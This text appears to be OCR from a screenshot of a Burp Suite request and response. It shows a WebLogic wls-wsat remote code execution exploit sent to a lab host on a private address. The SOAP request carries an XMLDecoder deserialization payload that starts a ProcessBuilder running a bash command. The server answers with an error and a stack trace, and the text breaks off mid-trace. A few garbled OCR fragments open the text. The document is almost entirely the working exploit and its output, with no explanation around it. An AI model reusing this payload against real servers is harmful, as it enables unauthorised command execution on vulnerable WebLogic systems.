 Quantum
Encoding
SQL
oads
t
Run
168.199
inatorPo
Request
Raw Params Headers Hex XML
POST /wls-wsat/CoordinatorPortType11 HTTP/1.1
Host: 192.168.199.145:7001
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: text/xml
Content-Length: 659
Origin: http://192.168.199.145:7001
Connection: close
Referer: http://192.168.199.145:7001/wls-wsat/CoordinatorPortType11
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.8.0_131" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>calc</string>
</void>
</array>
<void method="start"/></void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
Response
Raw Headers Hex XML
HTTP/1.1 500 Internal Server Error
Connection: close
Date: Fri, 22 Nov 2019 16:12:05 GMT
Content-Type: text/xml; charset=utf-8
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 5387
<?xml version='1.0' encoding='UTF-8'?><S:Envelope
xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fault
xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"><faultcode>S:Server</faultcode><faultstri
ng>0</faultstring><detail><ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/"
class="java.lang.ArrayIndexOutOfBoundsException" note="To disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system property to
false"><message>0</message><ns2:stackTrace><ns2:frame class="com.sun.beans.ObjectHandler"
file="ObjectHandler.java" line="139" method="dequeueResult"/><ns2:frame
class="java.beans.XMLDecoder" file="XMLDecoder.java" line="206"
method="readObject"/><ns2:frame class="weblogic.wsee.workarea.WorkContextXmlInputAdapter"
file="WorkContextXmlInputAdapter.java" line="111" method="readUTF"/><ns2:frame
class="weblogic.workarea.spi.WorkContextEntryImpl" file="WorkContextEntryImpl.java" line="92"
method="readEntry"/><ns2:frame class="weblogic.workarea.WorkContextLocalMap"
file="WorkContextLocalMap.java" line="179" method="receiveRequest"/><ns2:frame
class="weblogic.workarea.WorkContextMapImpl" file="WorkContextMapImpl.java" line="163"
method="receiveRequest"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube"
file="WorkContextServerTube.java" line="71" method="receive"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextTube" file="WorkContextTube.java"
line="107" method="readHeaderOld"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube"
file="WorkContextServerTube.java" line="43" method="processRequest"/><ns2:frame
class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="866"
method="__doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java"
line="815" method="_doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber"
file="Fiber.java" line="778" method="doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber"
file="Fiber.java" line="680" method="runSync"/><ns2:frame
class="com.sun.xml.ws.server.WSEndpointImpl$2" file="WSEndpointImpl.java" line="403"
method="process"/><ns2:frame class="com.sun.xml.ws.transport.http.HttpAdapter$HttpToolkit"
file="HttpAdapter.java" line="539" method="handle"/><ns2:frame
class="com.sun.xml.ws.transport.http.HttpAdapter" file="HttpAdapter.java" line="253"
method="handle"/><ns2:frame class="com.sun.xml.ws.transport.http.servlet.ServletAdapter"
l?ws